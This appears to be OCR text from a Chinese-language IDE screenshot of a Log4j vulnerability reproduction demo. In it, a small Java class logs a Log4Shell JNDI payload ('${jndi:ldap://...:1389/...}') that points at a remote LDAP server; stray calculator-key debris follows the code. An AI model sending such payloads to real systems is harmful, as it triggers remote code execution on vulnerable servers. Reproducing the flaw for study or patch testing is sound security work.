 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
log4jTest main
log4jTest
撤消 基本
pom.xml (Log4jDemo) Main.java log4jTest.java
1
1 package org.example;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class log4jTest {
7 //创建了一个名为log的日志记录器对象
1 个用法
8 public static final Logger logger = LogManager.getLogger(log4jTest.class);
9
10 public static void main(String[] args) {
11 String payload = "${jndi:ldap://192.168.2.123:1389/rdoyev}";
12 logger.error(payload);
13 }
14 }
15
( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 −
=
0 . % +
一、项目简介